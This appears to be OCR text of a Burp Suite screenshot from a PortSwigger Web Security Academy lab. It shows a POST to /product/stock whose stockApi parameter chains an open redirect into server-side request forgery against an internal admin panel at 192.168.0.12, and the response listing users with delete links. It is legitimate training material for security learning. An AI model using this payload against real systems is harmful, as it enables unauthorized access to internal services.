 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < ▾ > ▾ Target: https://0ac5000803ea290588ba66
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ac5000803ea290588ba66030032002e.web-security-academy.net
3 Cookie: session=rbhAX9sGxqiSEC6gjC0JcyR9T6Vgi2x9; session=
Y2PfmNyDQQMiWQgcXnz6VbMS7Vn3owDt
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ac5000803ea290588ba66030032002e.web-security-academy.net/product?productI
d=4
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 65
11 Origin: https://0ac5000803ea290588ba66030032002e.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Dnt: 1
16 Sec-Gpc: 1
17 Priority: u=0
18 Te: trailers
19
20 stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin
Response
Pretty Raw Hex Render \n
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="
/http://192.168.0.12:8080/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="
/http://192.168.0.12:8080/admin/delete?username=carlos">
Delete
</a>
62 </div>